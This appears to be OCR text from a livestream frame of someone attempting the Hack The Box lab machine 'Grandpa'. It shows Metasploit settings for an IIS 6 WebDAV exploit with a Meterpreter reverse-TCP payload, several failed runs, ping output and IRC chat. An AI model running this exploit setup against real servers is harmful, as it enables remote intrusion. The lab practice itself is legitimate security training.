 CTF
FLOW
Enumerate
Take Notes
Research
Exploit
PrivEsc
Persistence
TAKE NOTES!!
Background
Music
Inner Universe - Freeze Dream
Last Stop - Lovren
Margin of Error - Farrell Wooten
Neon City - Marten Moses
No Stone Unturned - Brendon Moeller
Not from Here - Dye O
One Step Forward - Wendel Scherer
Orcas - Marten Moses
Phrases - Enigmanic
Prism - Myysk
Realm of Mind - Wendel Scherer
*CherryTree 0.38.8
Hack The Box :: Grandpa...
tj@kali: ~/ctfs/grandpa
22:23:07
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/grandpa
tj@kali: ~/ctfs/lame
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 10.10.14.33 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >
64 bytes from grandpa (10.10.10.14): icmp_seq=212 ttl=127 time=24.5 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=213 ttl=127 time=30.9 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=214 ttl=127 time=23.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=215 ttl=127 time=23.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=216 ttl=127 time=27.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=217 ttl=127 time=25.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=218 ttl=127 time=27.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=219 ttl=127 time=23.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=220 ttl=127 time=28.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=221 ttl=127 time=28.5 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=222 ttl=127 time=25.4 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=223 ttl=127 time=26.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=224 ttl=127 time=22.6 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=225 ttl=127 time=29.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=226 ttl=127 time=29.0 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=227 ttl=127 time=28.0 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=228 ttl=127 time=34.7 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=229 ttl=127 time=25.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=230 ttl=127 time=27.4 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=231 ttl=127 time=22.2 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=232 ttl=127 time=23.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=233 ttl=127 time=26.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=234 ttl=127 time=27.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=235 ttl=127 time=24.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=236 ttl=127 time=29.4 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=237 ttl=127 time=24.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=238 ttl=127 time=25.3 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=239 ttl=127 time=24.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=240 ttl=127 time=25.9 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=241 ttl=127 time=25.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=242 ttl=127 time=24.8 ms
64 bytes from grandpa (10.10.10.14): icmp_seq=243 ttl=127 time=25.2 ms
21:12 -!- Irssi: Join to #apjone was synced in 556 secs
21:16 < big_mark82> hows it going TJ
21:29 < big_mark82> reading the write ups before attempting the box ruins the fun in my eyes
21:30 < big_mark82> oo yeah always learning more tecniques
21:33 < big_mark82> nice
21:36 < big_mark82> well done
21:37 < big_mark82> i need to start doing more Windows privesc
22:01 < big_mark82> what version of iis is it running
22:05 < big_mark82> think ive just seen what your entry point could be in your nmap scan
22:08 < big_mark82> its running ii 6.0 and webdav enabled
22:15 < big_mark82> there was a metersploit module for that last one wasnt there?
22:19 < big_mark82> one of the reasons i found htb annoying
22:23 apjone 2:Twitch/#apjone Act:
[#apjone]
Grandpa
Rankings
6356
https://twitch.tv/apjone